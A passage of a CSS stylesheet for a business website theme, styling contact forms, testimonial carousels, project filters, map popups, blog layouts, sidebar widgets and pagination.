  width: 100%;
  line-height: 100%;
  padding: 10px 0px 10px 20px;
  border: 1px solid #e8e8e8;
  margin-bottom: 30px;
  position: relative;
}

.form-common .form-select {
  position: relative;
}

.form-common .form-select:after {
  content: "\f107";
  position: absolute;
  right: 7px;
  top: 10px;
  height: 20px;
  text-align: center;
  width: 30px;
  background: #fff;
  font-family: 'FontAwesome';
}

.form-common textarea {
  padding: 20px 0 0 20px;
  border: 1px solid #e8e8e8;
  resize: none;
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

input[type="file"] {
  border: none;
  padding: 0;
}

.form-style-two .left-field {
  margin-right: 27px;
}

.form-style-two input[type="text"],
.form-style-two input[type="email"] {
  width: 48%;
  display: inline-block;
}

.contact-details ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contact-details ul li {
  clear: both;
  display: inline-block;
  width: 100%;
  margin-bottom: 33px;
}

.contact-details ul li:last-child {
  margin-bottom: 0;
}

.contact-details ul li:last-child .icon:after {
  height: 50px;
}

.contact-details .icon {
  float: left;
  position: relative;
  width: 30px;
}

.contact-details .icon:after {
  content: '';
  height: 95px;
  width: 1px;
  background: #e8e8e8;
  position: absolute;
  right: -30px;
  top: 0;
}

.contact-details .icon span[class^="icon-"] {
  font-size: 36px;
  color: #03a9f5;
}

.contact-details .text {
  width: 75%;
  float: right;
}

.contact-details .text span {
  display: block;
}

.content-overlap.contact-page-wrap {
  background-color: #fff;
  margin-bottom: 120px;
}

.temp-hide {
  display: none;
}

.input-success {
  paadding: 10px;
  border: 1px solid #03a9f5;
}

.input-error {
  paadding: 10px;
  border: 1px solid #fb0d29;
}

/*----------------------------------
	8. All Testimonial Style
------------------------------------*/
/*--- Testimonial Style One ---*/
.client-feedback-inner {
  padding: 75px 70px 50px 70px;
  border-top: 1px solid #e8e8e8;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  background: #fff;
}

#client_testimonial .item {
  padding-top: 50px;
  margin-right: 30px;
}

#client_testimonial .owl-nav {
  display: none;
}

.client-testimonial {
  position: relative;
  padding: 35px 55px 45px 50px;
  border: 1px solid #e8e8e8;
}

.client-testimonial:after {
  position: absolute;
  bottom: 30px;
  right: 50px;
  content: "\f10e";
  font-family: 'FontAwesome';
  color: rgba(3, 169, 245, 0.3);
}

.client-testimonial .review-thumb {
  margin-top: -80px;
  margin-bottom: 40px;
}

.client-testimonial .review-thumb img {
  height: 100px;
  width: 100px;
  border-radius: 50%;
}

.client-testimonial .review-thumb img, .client-testimonial .review-thumb div {
  display: inline-block;
}

.client-testimonial .review-thumb div {
  width: 75%;
  vertical-align: bottom;
}

.client-testimonial .review-thumb div h4 {
  display: inline-block;
  font-weight: 700;
  font-size: 18px;
  margin-right: 10px;
}

.client-testimonial .review-thumb div span em {
  margin-right: 10px;
  color: #00213b;
  font-weight: 700;
}

.client-testimonial .review-content p {
  margin-bottom: 0;
}

/*---- OWL pagination style ----*/
.owl-theme .owl-dots {
  position: absolute;
  top: -30px;
  right: 20px;
}

.owl-theme .owl-dots .owl-dot span {
  margin: 0 15px 0 0;
  width: 15px;
  height: 15px;
  background: #ccd3d8;
}

.owl-theme .owl-dots .owl-dot:hover span {
  background: #03a9f5;
}

.owl-theme .owl-dots .owl-dot.active span {
  height: 25px;
  background: #03a9f5;
}

/*--- Testimonial Style Two ---*/
.client-testimonial-two-inner {
  padding: 70px 30px 30px 25px;
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  position: relative;
}

.client-testimonial-two-inner:before {
  content: '';
  position: absolute;
  bottom: -25px;
  left: 25px;
  background: transparent;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 50px 40px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
}

.client-testimonial-two-inner:after {
  content: "\f10d";
  position: absolute;
  top: 35px;
  left: 25px;
  font-size: 24px;
  color: #03a9f5;
  font-family: 'FontAwesome';
}

.client-testimonial-two .author img, .client-testimonial-two .author div {
  display: inline-block;
}

.client-testimonial-two .author img {
  margin-right: 15px;
}

.client-testimonial-two .author div {
  width: 60%;
  padding-top: 20px;
}

.client-testimonial-two .author div h6, .client-testimonial-two .author div p {
  margin: 0;
}

.client-testimonial-two .author div h6 {
  font-weight: 700;
  margin-bottom: 2px;
}

.widget-testimonial .client-testimonial-two .author img {
  width: auto;
}

#testimonial_two .owl-nav {
  display: none;
}

#testimonial_two .owl-dots {
  top: 15px;
}

#testimonial_two .owl-dots .owl-dot:hover span {
  background: #fe5722;
}

#testimonial_two .owl-dots .owl-dot.active span {
  background: #fe5722;
}

.client-testimonial-three {
  position: relative;
}

.client-testimonial-three .thumb, .client-testimonial-three .content {
  display: inline-block;
}

.client-testimonial-three .thumb {
  margin-right: 30px;
}

.client-testimonial-three .content {
  margin-top: 20px;
  width: 70%;
  vertical-align: top;
}

.client-testimonial-three .content div {
  margin-bottom: 18px;
}

.client-testimonial-three .content h4 {
  font-weight: 700;
  margin-bottom: 5px;
}

.client-testimonial-three .content span {
  font-sixe: 14px;
}

.client-testimonial-three:after {
  position: absolute;
  bottom: 30px;
  right: 50px;
  content: "\f10e";
  font-size: 30px;
  font-family: 'FontAwesome';
  color: rgba(3, 169, 245, 0.3);
}

#testimonial_three .owl-nav {
  display: none;
}

.content-overlap.testimonial-page {
  padding: 50px 70px 65px 70px;
}

.testimonial-four .client-testimonial-two-inner {
  background: #fff;
  padding: 70px 30px 30px 70px;
}

.testimonial-four .client-testimonial-two-inner:before {
  border-color: #fff transparent transparent transparent;
  bottom: -20px;
}

.testimonial-four .client-testimonial-two-inner:after {
  left: 70px;
  color: rgba(3, 169, 245, 0.3);
}

.testimonial-four .client-testimonial-two-inner:before {
  left: 85px;
}

.testimonial-four .author {
  margin-left: 70px;
}

.testimonial-four.content-right-align .client-testimonial-two-inner {
  padding: 70px 70px 30px 50px;
  text-align: right;
}

.testimonial-four.content-right-align .client-testimonial-two-inner:before {
  right: 50px;
  left: auto;
}

.testimonial-four.content-right-align .client-testimonial-two-inner:after {
  left: auto;
  right: 70px;
  content: "\f10e";
}

.testimonial-four.content-right-align .author {
  text-align: right;
  margin-right: 70px;
}

.testimonial-four.content-right-align .author .info {
  width: 27%;
  margin-right: 20px;
}

.testimonial-four.content-right-align .author img {
  margin-right: 0;
}

.testimonial-four-group {
  padding: 100px 0 110px 0;
}

.testimonial-four-group .testimonial-four {
  margin-bottom: 80px;
}

.testimonial-four-group .testimonial-four.last {
  margin-bottom: 0;
}

.testimonial-page .section-title {
  margin-bottom: 110px;
}

.testimonial-page .client-testimonial {
  border: 1px solid #e8e8e8;
  margin-bottom: 110px;
}

.testimonial-page .client-testimonial.last {
  margin-bottom: 0;
}

.growing-policy-inner {
  padding: 110px 70px 0 70px;
}

.growing-policy-inner .heading {
  text-align: center;
  margin-bottom: 100px;
}

.project-counter-area {
  margin-bottom: 70px;
}

.project-counter-area .fun-factor {
  display: inline-block;
  width: 33%;
}

.project-counter-area .fun-factor.middle {
  text-align: center;
}

.project-counter-area .fun-factor.right {
  text-align: right;
}

.growing-policy-thumb {
  position: relative;
}

.growing-policy-thumb .partner-inner.with-bg {
  padding: 50px 0 30px 0;
  position: absolute;
  bottom: 0;
  background: rgba(255, 255, 255, 0.8);
}

.comapany-misc-section .client-testimonial {
  margin-top: 150px;
}

.comapany-misc-section #testimonial_two .owl-dots {
  top: 15px;
}

.comapany-misc-section #testimonial_two .owl-dots .owl-dot:hover span {
  background: #03a9f5;
}

.comapany-misc-section #testimonial_two .owl-dots .owl-dot.active span {
  background: #03a9f5;
}

/*--------------------------------
	9. All Quote Style
----------------------------------*/
/*--- Quote Style One ---*/
.quote-inner {
  padding: 108px 70px;
}

.quote-inner h3 {
  float: left;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 0;
}

.quote-inner h3 span {
  color: #fe5722;
}

.quote-inner a {
  float: right;
  margin-top: 15px;
}

/*--- Quote Style Two ---*/
.quote-two {
  background-size: cover;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.quote-two .quote-inner {
  padding: 45px 70px;
}

.quote-two.general {
  margin-bottom: 120px;
}

/*----------------------------------
	10. All Partneer Style
-----------------------------------*/
.partner-inner {
  padding: 0 70px 50px 70px;
}

.partner-inner ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}

.partner-inner ul li {
  display: inline-block;
  padding: 0 50px;
  height: 45px;
  position: relative;
}

.partner-inner ul li:after {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  height: 100%;
  background: #e8e8e8;
}

.partner-inner ul li:first-child:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 100%;
  background: #e8e8e8;
}

/*------------------------------
	10. MISC Style
---------------------------------*/
.company-thumb {
  margin-top: 145px;
}

.tab-common {
  padding: 0 40px 45px 0;
  border: 1px solid #e8e8e8;
}

.tab-common .nav-pills {
  font-size: 0;
}

.tab-common .nav-pills li {
  margin: 0;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.tab-common .nav-pills li a {
  background: #f7f7f7;
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  border-radius: 0;
}

.tab-common .nav-pills li.active a {
  background: #00213b;
  color: #fff;
}

.tab-common .tab-content .tab-pane {
  padding-left: 25px;
  margin-top: 35px;
}

.tab-common .tab-content .tab-pane p {
  margin-bottom: 0;
}

.feed-back-section {
  padding-left: 70px;
}

.partner-inner.with-bg {
  padding: 50px 70px 30px 70px;
  background: rgba(255, 255, 255, 0.6);
}

.feed-back-section-outer {
  position: relative;
}

.feed-back-section-outer .partner-inner.with-bg {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*--- Project 4-Column ---*/
.project-page-wrap .section-title {
  margin-bottom: 0;
}

.fliter-controller {
  text-align: right;
  margin-top: -25px;
  margin-bottom: 45px;
  position: relative;
  z-index: 99;
}

.fliter-controller ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.fliter-controller ul li {
  display: inline-block;
  padding: 0 20px;
  font-size: 16px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.fliter-controller ul li:hover {
  color: #03a9f5;
}

.fliter-controller ul li.active {
  color: #03a9f5;
}

#project_filter .mix {
  background: transparent;
  margin-bottom: 25px;
  margin-left: 15px;
  margin-right: 15px;
  display: none;
}

.project-page-wrap {
  margin-bottom: 120px;
}

.project-four-column {
  margin-bottom: -35px;
}

.project-four-column .recent-work-block {
  width: 22%;
}

.project-three-column {
  margin-bottom: -35px;
}

.project-three-column .recent-work-block {
  width: 30.5%;
}

/*--- Single Project ---*/
.single-project-wrap .project-thumb {
  margin-bottom: 45px;
}

.project-text-one {
  margin-bottom: 25px;
}

.project-text-two {
  margin-bottom: 50px;
}

.single-project-tab .tab-content .tab-pane .text {
  margin-bottom: 25px;
}

.single-project-tab .tab-content .tab-pane ul {
  margin-left: 20px;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.single-project-tab .tab-content .tab-pane ul li {
  position: relative;
  margin-bottom: 25px;
}

.single-project-tab .tab-content .tab-pane ul li:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: -22px;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #29b0f6;
  background: #fff;
}

.single-project-tab .tab-content .tab-pane ul li h6 {
  font-weight: 700;
  margin-bottom: 15px;
}

.single-project-tab .tab-content .tab-pane ul li:last-child {
  margin-bottom: 0;
}

/*--- Map ---*/
.map {
  position: relative;
  height: 480px;
  margin-bottom: 120px;
  border: 10px solid #fff;
}

.map-one-wrap {
  position: relative;
}

.map-info-block {
  position: absolute;
}

.map-info-block .map-info-btn {
  height: 28px;
  width: 28px;
  border-radius: 50%;
  background: #00213b;
  text-align: center;
  line-height: 28px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info-btn span {
  position: relative;
  cursor: pointer;
}

.map-info-block .map-info-btn span:before {
  position: relative;
  color: #03a9f5;
  left: 1px;
  content: "\f067";
  font-family: 'FontAwesome';
  line-height: 30px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block:hover .map-info-btn {
  background: #03a9f5;
}

.map-info-block:hover .map-info-btn span:before {
  color: #fff;
  content: "\f068";
}

.map-info-block .map-info {
  position: absolute;
  height: 110px;
  left: -98px;
  top: -130px;
  width: 225px;
  opacity: 0;
  z-index: 99;
  visibility: hidden;
  transform: translateY(-20px);
  background: #fff;
  padding: 20px 25px;
  text-align: center;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  -moz-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info p {
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}

.map-info-block .map-info p strong {
  font-weight: 700;
  color: #00213b;
}

.map-info-block .map-info a {
  font-family: "Play", sans-serif;
  font-size: 14px;
  font-wight: 700;
  position: relative;
  color: #fe5722;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info a i.fa {
  margin-top: 2px;
  position: absolute;
  right: -7px;
  top: 5px;
}

.map-info-block .map-info a:hover {
  color: #03a9f5;
}

.map-info-block .map-info .map-info-inner {
  position: relative;
}

.map-info-block .map-info .map-info-inner:after {
  content: "";
  position: absolute;
  bottom: -33px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 18px 10px 0 10px;
  border-color: #fff transparent transparent transparent;
}

.map-info-block:hover .map-info {
  opacity: 1;
  visibility: visible;
  transform: translateY(0px);
}

.map-info-block.one {
  right: 30%;
  top: 50%;
}

.map-info-block.two {
  right: 43%;
  top: 29%;
}

.map-info-block.two .map-info-btn span:before {
  left: auto;
  line-height: 30px;
}

.map-info-block.three {
  left: 35%;
  top: 39%;
}

.map-info-block.four {
  left: 19%;
  bottom: 25%;
}

.map-info-block.five {
  left: 9%;
  top: 33%;
}

/*--- Company Value Tab---*/
.company-values-tab .nav-pills {
  font-size: 0;
  margin-bottom: 40px;
}

.company-values-tab .nav-pills li {
  margin-right: 25px;
}

.company-values-tab .nav-pills li:last-child {
  margin-right: 0;
}

.company-values-tab .nav-pills li a {
  border-radius: 0px;
  font-size: 18px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  border: 1px solid #e8e8e8;
}

.company-values-tab .nav-pills li.active a {
  color: #fff;
  border: 1px solid transparent;
}

.company-values-tab .nav-pills > li.active > a,
.company-values-tab .nav-pills > li.active > a:hover,
.company-values-tab .nav-pills > li.active > a:focus {
  background-color: #03a9f5;
}

.company-values-chart {
  margin-left: -30px;
}

.tab-skill-content {
  margin-top: 30px;
}

.counter-heading h2 {
  font-weight: 400;
  line-height: 40px;
}

/*-------------------------
	11. About Style
-------------------------*/
.about-inner {
  background: #00213b;
  padding: 50px 70px 55px 70px;
}

.about-inner .section-title {
  margin-bottom: 45px;
}

.about-inner .section-title h2 {
  color: #fff;
}

.about-inner p {
  color: #fff;
  margin-bottom: 20px;
}

.about-inner a h6 {
  color: #03a9f5;
  position: relative;
  margin-bottom: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.about-inner a h6:hover {
  color: #fff;
}

.about-inner a h6 i.fa {
  line-height: 20px;
  position: absolute;
  right: -13px;
  top: -1px;
}

.our-function-inner {
  padding: 50px 80px 0 70px;
}

.our-function-inner span[class^="icon-"],
.our-function-inner span[class^="fa fa-"] {
  font-size: 36px;
  color: #fe5722;
  display: inline-block;
  margin-right: 30px;
  vertical-align: top;
}

.our-function-inner .function-content {
  display: inline-block;
  width: 85%;
}

.our-function-inner .function-content h4 {
  font-weight: 700;
  margin-bottom: 20px;
}

.our-function-inner .function-content p {
  margin-bottom: 30px;
}

.our-function-inner .function-content.last p {
  margin-bottom: 0;
}

.counter-inner {
  padding: 90px 70px 80px 70px;
}

.counter-inner .counter-heading {
  margin-bottom: 70px;
}

.counter-inner .counter-heading h2 {
  color: #535353;
  margin-bottom: 0;
}

.counter-inner .counter-heading span {
  color: #fe5722;
}

.fun-factor .icon {
  font-size: 24px;
  color: rgba(3, 169, 245, 0.5);
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
}

.fun-factor .fun-info {
  width: 80%;
  display: inline-block;
}

.fun-factor .fun-info h1 {
  font-size: 36px;
  font-weight: 700;
  line-height: 100%;
  margin-top: -6px;
}

.fun-factor .fun-info span {
  font-size: 20px;
  font-weight: 400;
  color: #535353;
  font-family: "Play", sans-serif;
}

/*---- Company Overview ----*/
.company-overview .about-inner {
  padding: 50px 70px 0px 70px;
  background: transparent;
}

.company-overview .about-inner .section-title h2 {
  color: #00213b;
}

.company-overview .about-inner p {
  color: inherit;
  margin-bottom: 0;
}

.video-promo {
  padding: 135px 70px 0 70px;
}

.video-promo .video-promo-thumb {
  position: relative;
}

.video-promo .play-btn {
  position: absolute;
  height: 50px;
  width: 50px;
  z-index: 999;
  top: 50%;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  transform: translateY(-25px);
  text-align: center;
  background: rgba(254, 87, 34, 0.6);
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.video-promo .play-btn span[class^="icon-"] {
  line-height: 50px;
  color: #fff;
}

.video-promo .play-btn:hover {
  background: rgba(254, 87, 34, 0.8);
}

/*---- Company Mission Vision ----*/
.company-vision-inner {
  padding: 120px 70px;
}

.company-vision-inner .thumb {
  position: relative;
  margin-bottom: 35px;
}

.company-vision-inner .contnet h3 {
  margin-bottom: 25px;
  font-weight: 700;
}

/*---------------------------------
	12. Blog Post Style
-----------------------------------*/
/*--- blog list style ---*/
.post-single {
  padding-bottom: 40px;
  padding-top: 40px;
}

.post-single .post-img {
  margin-bottom: 25px;
}

.post-single .post-title {
  font-weight: 700;
}

.post-single .post-title a {
  color: #00213b;
}

.post-single .post-title a:hover {
  color: #fe5722;
}

.post-single .post-meta {
  margin-bottom: 18px;
}

.post-single .post-meta span span {
  font-weight: 700;
  font-family: "Play", sans-serif;
  color: #00213b;
}

.post-single .post-meta span em {
  margin: 0 9px;
}

.post-single .post-desk p {
  margin-bottom: 25px;
}

.post-single.first {
  padding-top: 0;
}

.post-single.last {
  padding-bottom: 0;
}

/*--- blog two-grid style ---*/
.blog-two-grid .post-single {
  padding-top: 0;
  padding-bottom: 60px;
}

.blog-two-grid .post-single.last {
  padding-bottom: 40px;
}

/*--- blog three-grid style ---*/
.blog-three-grid .post-single {
  padding: 0px 0 40px 0;
}

.blog-three-grid .post-single .post-img {
  margin-bottom: 37px;
}

.blog-three-grid .post-single .post-title {
  margin-bottom: 25px;
  position: relative;
}

.blog-three-grid .post-single .post-title:before {
  content: '';
  position: absolute;
  left: 0;
  top: -15px;
  height: 3px;
  width: 35px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.blog-three-grid .post-single .post-meta span i.fa {
  font-size: 16px;
  line-height: 24px;
  margin-right: 10px;
  color: #fe5722;
}

.blog-three-grid .post-single .post-meta span {
  margin-right: 20px;
  font-size: 14px;
  line-height: 24px;
}

.blog-three-grid .post-single .post-meta span.comment {
  margin-right: 0;
}

.blog-three-grid .post-single:hover .post-title:before {
  background: #fe5722;
}

.blog-three-grid .post-single.last {
  padding: 0 0 15px 0;
}

/*----------------------------
	13. Sidebar Style
------------------------------*/
.widget_search {
  margin-bottom: 50px;
}

.widget-title h4 {
  line-height: 30px;
  position: relative;
  font-weight: 700;
}

.widget-title h4:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 35px;
  height: 2px;
  background: #fe5722;
}

.search-form .input-box {
  position: relative;
}

.search-form .input-box button {
  position: absolute;
  top: 0;
  right: 0;
  background: transparent;
  border: none;
  padding: 10px 10px;
}

.search-form .input-box button i.fa {
  color: #00213b;
}

.search-form .input-box button:focus {
  outline: 0;
}

.search-form input {
  border-radius: 0;
  padding: 22px 11px;
  box-shadow: none;
  border: 1px solid #e8e8e8;
}

.search-form input:focus {
  outline: 0;
  box-shadow: none;
  border: 1px solid #e8e8e8;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_categories {
  margin-bottom: 35px;
  overflow: hidden;
  /* there have confusion */
}

.widget_categories ul li {
  clear: both;
  line-height: 44px;
}

.widget_categories ul li a {
  float: left;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_categories ul li span {
  float: right;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_categories ul li:hover a {
  color: #03a9f5;
}

.widget_categories ul li:hover span {
  color: #03a9f5;
}

.widget_recent_post {
  margin-bottom: 45px;
}

.widget_recent_post .widget-title,
.widget_finsult_recent_post .widget-title {
  margin-bottom: 24px;
}

.widget_recent_post ul li {
  display: table;
  margin-bottom: 17px;
}

.widget_recent_post ul li:last-child {
  margin-bottom: 0;
}

.widget_recent_post .widget-content, 
.widget_finsult_recent_post .widget-content, 
.widget_recent_post .widget-img,
.widget_finsult_recent_post .widget-img {
  display: inline-block;
  display: table-cell;
  vertical-align: middle;
}

.widget_recent_post .widget-img img {
  display: inline-block;
}

.widget_finsult_recent_post .widget-content,
.widget_recent_post .widget-content {
  padding-left: 15px;
}

.widget_finsult_recent_post .widget-content h6,
.widget_recent_post .widget-content h6 {
  font-size: 15px;
  font-weight: 700;
  line-height: 24px;
}

.widget_tag_cloud .widget-title {
  margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
  font-size: 0;
}

.widget_tag_cloud .tagcloud a {
  font-size: 15px;
  padding: 11px 28px;
  margin: 0 10px 10px 0;
  border: 1px solid #e8e8e8;
}

.widget_contact {
  margin-bottom: 50px;
  padding: 40px 20px 30px 25px;
  background: #00213b;
  display: none;
}

.widget_contact h4 {
  color: #fff;
  font-weight: 700;
  margin-bottom: 25px;
}

.widget_contact p {
  color: rgba(255, 255, 255, 0.5);
  margin-bottom: 25px;
}

.widget_contact ul span[class^="icon-"],
.widget_contact ul .contact-info {
  display: inline-block;
}

.widget_contact ul .contact-info {
  width: 70%;
}

.widget_contact ul .contact-info h5 {
  font-size: 15px;
  color: #fff;
  margin-bottom: 8px;
}

.widget_contact ul .contact-info h6 {
  color: #03a9f5;
  margin-bottom: 8px;
}

.widget_contact ul span[class^="icon-"] {
  font-size: 24px;
  color: #fe5722;
  margin-right: 15px;
}

.widget_contact ul li {
  margin-bottom: 15px;
}

.widget_contact ul li:last-child {
  margin-bottom: 0;
}

.widget-presentation {
  margin-bottom: 50px;
  border: 1px solid #e8e8e8;
  padding-top: 30px;
  background: #f7f7f7;
}

.widget-presentation .thumb {
  text-align: center;
  position: relative;
}

.widget-presentation .thumb img {
  display: inline-block;
}

.widget-presentation .thumb a {
  position: absolute;
  top: 42%;
  left: 46%;
}

.widget-presentation .thumb a i.fa {
  font-size: 36px;
  color: rgba(254, 87, 34, 0.5);
}

.widget-presentation .title {
  text-align: center;
  padding: 15px 0;
  background: #00213b;
  margin: -1px;
}

.widget-presentation .title i.fa, .widget-presentation .title h6 {
  display: inline-block;
  color: #fff;
  font-weight: 700;
}

.widget-presentation .title i.fa {
  font-size: 18px;
  margin-right: 10px;
  color: #fe5722;
}

.widget-page-list {
  margin-bottom: 50px;
}

.widget-page-list ul li {
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  margin-bottom: 5px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget-page-list ul li a {
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  padding: 16px 30px 16px 20px;
}

.widget-page-list ul li:last-child {
  margin-bottom: 0;
}

.widget-page-list ul li:hover {
  border-left: 5px solid #03a9f5;
}

.widget_social {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  background: rgba(255, 255, 255, 0.1);
}

.widget_social ul li {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 25px;
}

.widget_social ul li a {
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_social ul li a:hover {
  color: #fe5722;
}

.widget_social ul li:last-child {
  margin-right: 0px;
}

.widget_contact.with_social {
  position: relative;
  padding-bottom: 100px;
}

.widget_contact.with_social .widget_social {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
}

.widget.team-block {
  margin-bottom: 50px;
}

.widget-project-details {
  margin-bottom: 50px;
  padding-top: 35px;
  padding-bottom: 25px;
  padding-left: 40px;
  background: #00213b;
}

.widget-project-details .section-title {
  margin-bottom: 30px;
}

.widget-project-details .section-title h2 {
  color: #fff;
  font-size: 20px;
}

.widget-project-details ul li {
  line-height: 40px;
  color: #8e99a2;
}

.widget-project-details ul li span {
  font-family: "Play", sans-serif;
  color: #fff;
}

/*---------------------------
	14. Pagination Style
-----------------------------*/
.pagination-area {
  padding-top: 30px;
  border-top: 1px solid #e8e8e8;
}

.pagination {
  margin: 0;
}

.pagination .nav-links {
  font-size: 0px;
}

.pagination .nav-links .page-numbers {
  padding: 0px 10px;
  font-size: 15px;
  line-height: 28px;
  text-align: center;
  background: #f7f7f7;
  margin-right: 10px;
}

.pagination .nav-links .page-numbers:last-child {
  padding: 0px 9px;
  border: 1px solid #e8e8e8;
}

.pagination .nav-links .page-numbers.current {
  padding: 4px 9px;
  color: #fe5722;
  border: 1px solid #e8e8e8;
}

.pagination-two {
  padding: 40px 0;
  margin-bottom: 70px;
}

.pagination-two .pagination {
  width: 100%;
}

.pagination-two .pagination .nav-links .page-numbers.current {
  padding: 0;
  float: left;
  text-align: left;
}

.pagination-two .pagination .nav-links .page-numbers.current i.fa {
  font-size: 11px;
  font-weight: 400;
}

.pagination-two .pagination .nav-links .page-numbers.current:before {
  left: 40px;
}

.pagination-two .pagination .nav-links .page-numbers.current .pagination-text {
  margin: 0 0 0 15px;
}

.pagination-two .pagination .nav-links .page-numbers.current i.fa {
  color: #535353;
  @nclude transition (0.3s ease-in);
}

.pagination-two .pagination .nav-links .page-numbers.current:hover i.fa {
  color: #fe5722;
}

.pagination-two .pagination .nav-links .page-numbers {
  padding: 0;
  float: right;
  margin-right: 0;
  text-align: right;
  width: 49%;
  background: none;
  border: none;
  position: relative;
}

.pagination-two .pagination .nav-links .page-numbers:before {
  content: '';
  position: absolute;
  width: 35px;
  height: 3px;
  top: 2px;
  right: 46px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pagination-two .pagination .nav-links .page-numbers .pagination-text {
  margin: 0 15px 0 0;
  padding-top: 10px;
  font-size: 15px;
  line-height: 24px;
  color: #00213b;
  text-align: right;
  font-weight: 700;
  vertical-align: bottom;
  display: inline-block;
  font-family: "Play", sans-serif;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pagination-two .pagination .nav-links .page-numbers i.fa {
  line-height: 57px;
  padding: 0 5px;
  border: 1px solid #e8e8e8;
}

.pagination-two .pagination .nav-links .page-numbers:hover .pagination-text {
  color: #fe5722;
}

.pagination-two .pagination .nav-links .page-numbers:hover:before {
  background: #fe5722;
}

/*---------------------------
	15. Single Style
-----------------------------*/
.single-page .post-single {
  padding-top: 0;
  padding-bottom: 70px;
}

blockquote {
  padding: 25px 40px 30px 75px;
  background: #f7f7f7;
  margin-top: 30px;
  margin-bottom: 30px;
  border: 1px solid #e8e8e8;
  border-left: 5px solid #00213b;
}

blockquote p {
  font-size: 15px;
  line-height: 30px;
  color: #00213b;
  font-weight: 600;
  position: relative;
}

blockquote p:after {
  content: "\f10d";
  position: absolute;
  left: -45px;
  top: 5px;
  font-style: normal;
  font-size: 24px;
  color: rgba(62, 166, 236, 0.3);
  font-family: FontAwesome;
}

.list-with-avatar {
  margin-bottom: 30px;
}

.list-with-avatar .left-elemnt {
  width: 50%;
  float: left;
}

.list-with-avatar .left-elemnt h5 {
  font-weight: 700;
}

.list-with-avatar .left-elemnt ul {
  padding: 0;
  margin: 20px 0 0 0;
  list-style: none;
}

.list-with-avatar .left-elemnt ul li {
  line-height: 20px;
  margin-bottom: 20px;
  padding-left: 22px;
  position: relative;
}

.list-with-avatar .left-elemnt ul li:before {
  content: '';
  position: absolute;
  height: 13px;
  width: 13px;
  left: 0;
  top: 4px;
  border-radius: 50%;
  border: 1px solid #03a9f5;
  background: transparent;
}

.list-with-avatar .left-elemnt ul li:last-child {
  margin-bottom: 0px;
}

.list-with-avatar .right-elemnt {
  float: right;
  margin-top: 8px;
  width: 45%;
}

.blog-footer {
  margin-top: 55px;
}

.blog-footer .widget_tag_cloud {
  float: left;
}

.blog-footer .widget_tag_cloud span {
  padding: 8px 8px;
  margin-right: 8px;
  border: 1px solid #e8e8e8;
}

.blog-footer .widget_tag_cloud span i.fa {
  font-size: 18px;
  line-height: 28px;
  color: #00213b;
  text-align: center;
}

